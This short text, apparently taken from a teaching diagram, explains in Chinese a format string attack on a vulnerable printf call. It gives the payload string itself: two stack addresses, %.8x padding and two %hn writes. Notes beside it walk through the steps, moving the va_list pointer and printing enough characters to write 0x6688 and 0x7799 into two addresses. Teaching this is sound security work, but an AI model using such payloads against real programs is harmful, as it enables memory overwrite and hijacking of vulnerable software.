 - 把0x7799写入地址B
- 移动va_list指针4个字节
- 把0x6688写入地址A
- 移动va_list指针到②
① ② ③
\x06\xf3\xff\xbf@@@@\x04\xf3\xff\xbf%.8x%.8x%.8x%.8x%.26204x%hn%.4369x%hn
地址A
地址B
- 打印0x6688个字符
- 移动va_list指针20个字
节，使它指向①
- 打印0x1111个字符
- 移动va_list指针到③